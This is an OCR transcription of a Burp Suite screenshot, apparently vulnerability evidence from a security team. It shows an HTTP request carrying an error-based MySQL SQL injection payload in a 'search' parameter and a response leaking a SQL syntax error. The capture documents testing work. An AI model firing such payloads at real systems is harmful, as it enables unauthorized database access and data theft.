 Request
Pretty Raw Hex \n
1 GET /v1/apilist?search=1'||1=geometryCollection(()select *from(select
user())a)b)--+ HTTP/2
2 Host: .175
3 Cookie: PHPSESSID=eolabd08iagldq2278ot3s49g7
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: text/html, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer: 175/
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 16:05:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 数据库操作失败：42000-1064-You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ')select%
ORDER BY a_l_count DESC' at line 1
Poker安全